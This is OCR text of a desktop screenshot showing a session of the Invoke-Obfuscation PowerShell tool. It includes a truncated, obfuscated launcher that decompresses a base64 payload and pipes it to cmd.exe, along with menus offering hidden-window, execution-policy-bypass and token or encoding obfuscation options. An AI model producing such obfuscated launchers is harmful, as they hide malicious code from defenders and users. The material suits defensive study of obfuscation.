 Recycle Bin
Microsoft
Edge
Windows PowerShell
t8PHj8PPL7OEVu+uYBy/zfr26wocJzcbvU3AF0oJjNtv08bx43dqXmEYy/+CN/338H/45ebnOH1Dd4WcCIb3wx9/H378nODmfgIjNhPFyL5inBMr+cfh
f4ffUjtATvhOqd+pP/7+vIJQdE1oiO9fAx+//3P4aizgGrUjtAYowSs0BPj5tXXuVWmy94+f2A/8F/J2f/uzMBXj7e3jHw==') ,[iO.cOMPresSIon.
COmpREssIONMODE]::DECOmpreSS )^|FOREach-objeCT{neW-oBjECt  SySTem.Io.STrEAMReadeR( $_,[sYsTeM.TexT.ENcodINg]::ascii)
}).rEAdToend()  && SET  eVJk=eChO  $EXECuTIoNcoNtext.InVokEcoMMAND.inVoKEscRIpt( (cHiLDitEM EnV:ZRC).vALUE) ^|POWerS
HeLL      (gCi 'varIAblE:eXEcutioncOntExT').vALue.invOKecOMmANd.INvOkEScriPT($iNPut  )  && cMD.EXe   /C%EVjK%"
Choose one of the below Launcher\StdIn++ options to APPLY to current payload:
Enter string of numbers with all desired flags to pass to function. (e.g. 23459)
[*] LAUNCHER\STDIN++\0          NO EXECUTION FLAGS
[*] LAUNCHER\STDIN++\1          -NoExit
[*] LAUNCHER\STDIN++\2          -NonInteractive
[*] LAUNCHER\STDIN++\3          -NoLogo
[*] LAUNCHER\STDIN++\4          -NoProfile
[*] LAUNCHER\STDIN++\5          -Command
[*] LAUNCHER\STDIN++\6          -WindowStyle Hidden
[*] LAUNCHER\STDIN++\7          -ExecutionPolicy Bypass
[*] LAUNCHER\STDIN++\8          -Wow64 (to path 32-bit powershell.exe)
Invoke-Obfuscation\Launcher\StdIn++> main
Choose one of the below options:
[*] TOKEN       Obfuscate PowerShell command Tokens
[*] AST         Obfuscate PowerShell Ast nodes (PS3.0+)
[*] STRING      Obfuscate entire command as a String
[*] ENCODING    Obfuscate entire command via Encoding
[*] COMPRESS    Convert entire command to one-liner and Compress
[*] LAUNCHER    Obfuscate command args w/Launcher techniques (run once at end)
Invoke-Obfuscation>
bfuscation
Type here to search